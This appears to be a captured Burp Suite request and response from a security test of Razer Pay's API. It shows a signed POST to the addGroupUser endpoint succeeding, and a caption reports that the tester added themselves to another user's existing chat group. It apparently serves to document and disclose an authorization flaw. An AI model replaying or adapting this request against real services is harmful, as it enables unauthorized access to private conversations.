 Send Cancel < > Target: https://api-my.pay.razer.com ?
Request
Raw Params Headers Hex
POST //v1_IM/friends/addGroupUser HTTP/1.1
User-Agent: Kaizo
Accept: application/vnd.yourapi.v1.full+json
deviceId: FA69E0
deviceName: google Pixel
deviceType: 2
auth_token: 28833723-
Cookie:
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
Host: api-my.pay.razer.com
Connection: close
Accept-Encoding: gzip, deflate
userIds=9470 &groupId=19 &signature=f212a6c2e47ad2808d54fd787306d6b3
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200 OK
Content-Type: application/vnd.yourapi.v1.full+json;charset=UTF-8
Content-Length: 41
X-Frame-Options: DENY
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Date: Wed, 11 Dec 2019 14:10:20 GMT
Connection: close
{"message":"success","return_code":10000}
successfully added self to another existing chat group